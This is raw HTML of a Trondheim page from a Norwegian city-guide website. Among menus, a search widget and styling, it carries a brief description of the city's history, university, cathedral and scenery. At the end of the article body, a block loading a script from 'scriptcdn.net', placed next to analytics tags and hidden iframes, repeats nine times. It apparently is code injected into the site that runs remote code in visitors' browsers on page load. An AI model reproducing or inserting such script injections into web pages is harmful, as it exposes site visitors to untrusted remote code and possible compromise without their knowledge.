menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="7">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><div class="x-bar-container e4370-e13 m3de-a m3de-b m3de-c m3de-d m3de-e"></div></div></div><div class="x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e14 m3de-1 m3de-3 m3de-5 m3de-6" data-x-bar="{&quot;id&quot;:&quot;e4370-e14&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-0:url(https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg);"><div class="e4370-e14 x-bar-content"><div class="x-bar-container e4370-e15 m3de-a m3de-b m3de-g m3de-h" style="--tco-dc3de-1:url(https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8" data-x-bar="{&quot;id&quot;:&quot;e4370-e16&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}" style="--tco-dc3de-2:url(https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e16 x-bar-content"><div class="x-bar-container e4370-e17 m3de-a m3de-c m3de-d m3de-i header"><div class="x-row e4370-e18 m3de-15 m3de-16"><div class="x-row-inner"><div class="x-col e4370-e19 m3de-17"><div class="x-text x-text-headline e4370-e20 m3de-18"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Trondheim</div>
</h1>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e4370-e21"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/trondheim/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div></div></div><div class="e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e22 m3de-1 m3de-6 m3de-8 m3de-9" data-x-bar="{&quot;id&quot;:&quot;e4370-e22&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-3:url(https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e22 x-bar-content"><div class="x-bar-container x-hide-sm x-hide-xs e4370-e23 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e24 m3de-19 m3de-1a"/></div><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e4370-e25 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e26 m3de-1a m3de-1b"/></div></div></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-7" class="post-7 page type-page status-publish has-post-thumbnail hentry tag-by location-trondheim activity-frontpage"> <div class="x-section e24-e1 mo-0 mo-1"><div class="x-row x-container max width x-hide-lg x-hide-md x-hide-xl e24-e2 mo-5 mo-6 mo-7 mo-8 mo-9 mo-a mo-b mo-c mo-o mo-p"><div class="x-row-inner"><div class="x-col e24-e3 mo-14 mo-15 mo-16"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="7">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-row x-container max width e24-e5 mo-5 mo-7 mo-8 mo-9 mo-a mo-b mo-c mo-d mo-e mo-o mo-q"><div class="x-row-inner"><div class="x-col x-hide-sm x-hide-xs e24-e6 mo-14 mo-15 mo-16"><div class="x-text x-content e24-e7 mo-1h mo-1i mo-1j mo-1k mo-1l"><span><span><a href="https://cityguide.no/">Home</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Trondheim</strong></span></span></div></div></div></div><div class="x-row x-container max width e24-e8 mo-5 mo-8 mo-9 mo-e mo-f mo-g mo-r"><div class="x-row-inner"><div class="x-col e24-e9 mo-14 mo-15 mo-16"><hr  class="x-gap" style="margin: 15px 0 0 0;"><div class="x-the-content entry-content"><p><a class="weatherwidget-io" href="https://forecast7.com/en/63d4310d40/trondheim/" data-label_1="The weather in" data-label_2="Trondheim" data-mode="Current" data-days="3" data-theme="clear">The weather in Trondheim</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
<style type="text/css">
#mobileshow    { display:block; }<br />@media screen and (min-width: 310px) {<br />#mobileshow   { display:visible; }<br />}<br /><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12872" src="https://cityguide.no/wp-content/uploads/Pinnsvin-Crossing-web-annonse-1.jpg" alt="" width="591" height="288" /><br /></style>
<p>&nbsp;</p>
<p>For more than a thousand years, Trondheim has been a center for development of science, culture, infrastructure and innovation.<span id="more-7"></span> The city is dominated by the Norwegian University of Science and Technology (NTNU) and other technology-oriented institutions.</p>
<p>Norway’s historic capital, situated at 63 degrees north, has many facets. Thanks to the Nidaros Cathedral, the city has been a destination for pilgrims for hundreds of years.<br />
When strolling the old streets among traditional wooden houses, it’s like traveling back in time. But, do not be fooled by the cosy little alleyways: Trondheim has developed into a modern city that has a whole lot more to offer. A vibrant cultural life with a wide range of exhibitions and festivals, restaurants serving local culinary delights, cutting-edge technology, and hiking trails &#8211; Trondheim has it all. With its colourful warehouses, waterways and wooded hills, Trondheim is one for the picture album. Fishing boats putter around the harbour, gulls wheel and screech overhead, and nature is always close at hand.</p>
<p>&nbsp;</p>
<p><a href="https://trondheimsguiden.no/" target="_blank" rel="noopener"><picture><source srcset="https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min.jpg.webp"  type="image/webp"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-19580" src="https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min.jpg.webp" alt="" width="1500" height="500" srcset="https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min.jpg.webp 1500w, https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min-300x100.jpg.webp 300w, https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min-1024x341.jpg.webp 1024w, https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min-768x256.jpg.webp 768w, https://cityguide.no/wp-content/uploads/guide-trondheim-thumb-min-100x33.jpg.webp 100w" sizes="auto, (max-width: 1500px) 100vw, 1500px" data-eio="p" /></picture></a></p>
<p><iframe loading="lazy" src="https://whatsontrondheim.com/widgets/dJuq4abYvDu_sgvjtVqkWw/promo" width="100%" height="600px" frameborder="0" allowfullscreen="allowfullscreen"> </iframe></p>
		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No connected account.</strong>
			<p>Please go to the Instagram Feed settings page to connect an account.</p>
		</div>
		
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
